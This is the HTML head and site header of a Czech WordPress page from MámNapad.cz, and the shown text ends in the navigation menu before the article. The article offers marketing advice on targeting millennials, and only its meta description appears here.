

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/cilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup/
body_size: 15450
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Cílíte na mileniály? Použijte silný a reálný příběh, otevřenost a inovativní přístup" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Cílíte na mileniály? Použijte silný a reálný příběh, otevřenost a inovativní přístup - MámNapad.cz</title>
<meta name="description" content="Kdo jsou to vlastně mileniálové? Jde o generaci lidí, kteří se narodili před přelomem tisíciletí. Toto období se většinou datuje zhruba od roku 1983 do"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/cilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cílíte na mileniály? Použijte silný a reálný příběh, otevřenost a inovativní přístup - MámNapad.cz" />
<meta property="og:description" content="Kdo jsou to vlastně mileniálové? Jde o generaci lidí, kteří se narodili před přelomem tisíciletí. Toto období se většinou datuje zhruba od roku 1983 do" />
<meta property="og:url" content="https://www.mamnapad.cz/cilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Nápady na podnikání" />
<meta property="og:updated_time" content="2020-06-25T14:41:24+02:00" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Cílíte na mileniály? Použijte silný a reálný příběh, otevřenost a inovativní přístup" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-01-24T10:56:21+01:00" />
<meta property="article:modified_time" content="2020-06-25T14:41:24+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cílíte na mileniály? Použijte silný a reálný příběh, otevřenost a inovativní přístup - MámNapad.cz" />
<meta name="twitter:description" content="Kdo jsou to vlastně mileniálové? Jde o generaci lidí, kteří se narodili před přelomem tisíciletí. Toto období se většinou datuje zhruba od roku 1983 do" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png","url":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png","width":"1200","height":"630","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/cilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup/#webpage","url":"https://www.mamnapad.cz/cilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup/","name":"C\u00edl\u00edte na mileni\u00e1ly? Pou\u017eijte siln\u00fd a re\u00e1ln\u00fd p\u0159\u00edb\u011bh, otev\u0159enost a inovativn\u00ed p\u0159\u00edstup - M\u00e1mNapad.cz","datePublished":"2019-01-24T10:56:21+01:00","dateModified":"2020-06-25T14:41:24+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"C\u00edl\u00edte na mileni\u00e1ly? Pou\u017eijte siln\u00fd a re\u00e1ln\u00fd p\u0159\u00edb\u011bh, otev\u0159enost a inovativn\u00ed p\u0159\u00edstup - M\u00e1mNapad.cz","datePublished":"2019-01-24T10:56:21+01:00","dateModified":"2020-06-25T14:41:24+02:00","articleSection":"N\u00e1pady na podnik\u00e1n\u00ed, Startupy, Za\u010d\u00ednaj\u00edc\u00ed projekty","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Kdo jsou to vlastn\u011b mileni\u00e1lov\u00e9? Jde o generaci lid\u00ed, kte\u0159\u00ed se narodili p\u0159ed p\u0159elomem tis\u00edcilet\u00ed. Toto obdob\u00ed se v\u011bt\u0161inou datuje zhruba od roku 1983 do","name":"C\u00edl\u00edte na mileni\u00e1ly? Pou\u017eijte siln\u00fd a re\u00e1ln\u00fd p\u0159\u00edb\u011bh, otev\u0159enost a inovativn\u00ed p\u0159\u00edstup - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/cilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/cilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/cilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Cílíte na mileniály? Použijte silný a reálný příběh, otevřenost a inovativní přístup" href="https://www.mamnapad.cz/cilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/6055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=6055' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fcilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fcilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Cílíte na mileniály? Použijte silný a reálný příběh, otevřenost a inovativní přístup">
            <meta property="og:description" content="Kdo jsou to vlastně mileniálové? Jde o generaci lidí, kteří se narodili před přelomem tisíciletí. Toto období se většinou datuje zhruba od roku 1983 do poloviny 90. let, někdy se uvádí až do roku 2000. Jinak jsou nazýváni také jako generace Y. Když mileniálové vyrůstali, technologie ještě nebyly tak rozvinuté, na rozdíl od následující generace [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://www.mamnapad.cz/cilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-6055 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								21. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
